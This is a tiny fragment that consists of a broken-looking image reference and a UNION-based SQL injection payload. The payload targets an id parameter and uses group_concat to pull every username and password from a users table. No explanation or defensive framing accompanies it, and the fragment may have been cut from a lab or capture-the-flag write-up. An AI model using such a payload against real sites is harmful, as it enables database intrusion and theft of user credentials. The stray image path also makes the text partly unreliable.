 ?id=-1' union select 1,group_concat(username,0x3a,password),3 from users--+